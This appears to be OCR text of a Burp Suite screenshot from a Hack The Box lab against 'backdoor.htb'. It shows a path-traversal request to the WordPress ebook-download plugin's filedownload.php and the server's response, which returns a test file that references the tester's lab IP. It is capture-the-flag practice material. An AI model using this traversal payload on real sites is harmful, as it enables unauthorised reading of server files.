 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://backdoor.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/../../../../ HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Apr 2022 09:12:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="test.php"
6 Content-Length: 135
7 Connection: close
8 Content-Type: application/octet-stream
9
10 http://10.10.14.38/test.phphttp://10.10.14.38/test.phphttp://10.10.14.38/test.php<?php echo ("asd"); ?>
11 <script>window.close()</script>
? Search... 0 matches
INSPECTOR
Done 392 bytes | 172 millis
Burp Suite Community E... Burp Suite Community E... kali@kali: ~/HTB 1 2 3 4 10.10.14.38 4:55